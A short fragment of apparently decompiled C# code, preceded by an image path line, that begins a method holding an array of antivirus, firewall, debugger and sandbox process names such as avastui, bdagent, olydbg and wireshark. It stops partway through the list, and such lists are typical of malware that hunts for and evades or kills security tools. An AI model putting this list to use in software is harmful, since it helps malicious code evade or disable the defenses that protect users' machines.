 public static void smethod_2()
{
string[] array = new string[]
{
"zlclient",
"egui",
"bdagent",
"npfmsg",
"olydbg",
"anubis",
"wireshark",
"avastui",
"_Avp32",
"vsmon",
"mbam",
"keyscrambler",
"_Avpcc",
"_Avpm",
"Ackwin32",
"Outpost",
"Anti-Trojan",
"ANTIVIR",
"Apvxdwin",
"ATRACK",
"Autodown",
"Avconsol",
"Ave32",
"Avgctrl",
"Avkserv",
"Avnt",
"Avp",
"Avp32",
"Avpcc",
"Avpdos32",
"Avpm",
"Avptc32",